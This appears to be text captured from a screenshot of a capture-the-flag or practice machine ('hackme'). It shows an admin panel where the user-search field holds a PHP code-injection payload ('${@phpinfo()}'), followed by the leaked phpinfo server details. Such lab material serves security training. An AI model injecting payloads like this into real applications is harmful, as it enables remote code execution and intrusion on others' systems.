 Welcome
404 Not Found
192.168.43.67/welcomeadmin.php
火狐官方站点 新手上路 常用网址 京东商城
Hi, welcome back superadmin. There are no anomalies detected.
Reset Your Password Sign Out of Your Account
Select Image to Upload:
浏览... 未选择文件。 Upload Image
Sorry, file already exists.Sorry, your file was not uploaded.
This is a feature still undergoing testing. You can search for users activity here:
First Name:
Last Name:
Search User
The system is checking the backend for user: 1 ${@phpinfo()}
User 1
PHP Version 7.2.17-0ubuntu0.18.10.1
php
System Linux hackme 4.18.0-17-generic #18-Ubuntu SMP Wed Mar 13 14:34:40 UTC 2019 x86_64
Build Date Apr 18 2019 14:09:30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-
pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-